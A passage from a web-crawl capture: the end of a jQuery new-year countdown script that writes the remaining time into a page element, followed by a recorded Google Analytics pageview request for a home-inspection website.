	newYear = true;
	//console.log( ts );
	//console.log( st );
	
	if(st > ts){
		
		// The new year is here! Count towards something else.
		// Notice the *1000 at the end - time must be in milliseconds
		
	} else {
		
		$('#countdown').countdown({
			timestamp	: ts,
			servertime	: st,
			el          : $('#countdown'),
			callback	: function(days, hours, minutes, seconds){
				
				var message = "";
				
				message += days + " day" + ( days==1 ? '':'s' ) + ", ";
				message += hours + " hour" + ( hours==1 ? '':'s' ) + ", ";
				message += minutes + " minute" + ( minutes==1 ? '':'s' ) + " and ";
				message += seconds + " second" + ( seconds==1 ? '':'s' ) + " <br />";
				
				if(newYear){
					message += "left until the new year!";
				}
				else {
					message += "left to 10 days from now!";
				}
				
				note.html(message);
			//	console.log( message );
			}
		});
	}
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1022088447&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rybakhomeinspections.com%2Fannual-multi-point-inspection%2F&ul=en-us%40posix&dt=Annual%20Home%20Inspection%20Checklist%20-%20Fishkill%2C%20NY&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=854944236&gjid=1463691442&cid=861135704.1768401031&tid=UA-48763516-1&_gid=1883415451.1768401031&_r=1&_slc=1&z=788852371
body_size: -454
content:
2,cG-825R5ZE281